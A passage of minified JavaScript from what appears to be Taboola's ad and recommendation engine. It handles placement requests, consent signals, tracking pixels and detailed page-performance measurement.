r=t[e];r&&n.socials.push({name:e,data:r})}var ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var 